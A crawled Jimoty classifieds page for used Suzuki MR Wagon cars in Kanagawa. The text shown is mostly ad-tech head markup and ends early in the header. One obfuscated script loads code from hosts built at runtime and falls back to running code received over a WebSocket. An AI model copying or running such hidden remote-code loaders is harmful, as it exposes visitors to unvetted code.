

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/kanagawa/car-suz/g-2373
body_size: 254487
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/kanagawa/car-suz/g-2373" />


<title>神奈川県のＭＲワゴン(スズキ)の中古車｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】神奈川県で出品されているＭＲワゴン(スズキ)の中古車が掲載されています。神奈川県でお得なＭＲワゴン(スズキ)の中古車をお探しの場合は、ぜひこちらからお探しください。格安でＭＲワゴン(スズキ)の中古車が出品されていることがよくあります。また、神奈川県でＭＲワゴン(スズキ)の中古車の買い手を探している場...' name='description' />
<meta content='神奈川,神奈川県,ＭＲワゴン,スズキ,中古車,ネットフリマ,掲示板,ジモティー' name='keywords' />
<meta content='神奈川県のＭＲワゴン(スズキ)の中古車｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】神奈川県で出品されているＭＲワゴン(スズキ)の中古車が掲載されています。神奈川県でお得なＭＲワゴン(スズキ)の中古車をお探しの場合は、ぜひこちらからお探しください。格安でＭＲワゴン(スズキ)の中古車が出品されていることがよくあります。また、神奈川県でＭＲワゴン(スズキ)の中古車の買い手を探している場...' property='og:description' />
<meta content='https://jmty.jp/kanagawa/car-suz/g-2373
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】神奈川県で出品されているＭＲワゴン(スズキ)の中古車が掲載されています。神奈川県でお得なＭＲワゴン(スズキ)の中古車をお探しの場合は、ぜひこちらからお探しください。格安でＭＲワゴン(スズキ)の中古車が出品されていることがよくあります。また、神奈川県でＭＲワゴン(スズキ)の中古車の買い手を探している場...' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="NoN7irikrXu28pN3WzHf/kXmbicrqD87TxC6pKr3oW9yLF58E4xBo0IBGbv0AcoIBcvBsDbTfsI7CwdY1DFS+w==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 199,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/kanagawa/car-suz/g-2373/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['car']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
神奈川県のＭＲワゴン(スズキ)の中古車
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
神奈川版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
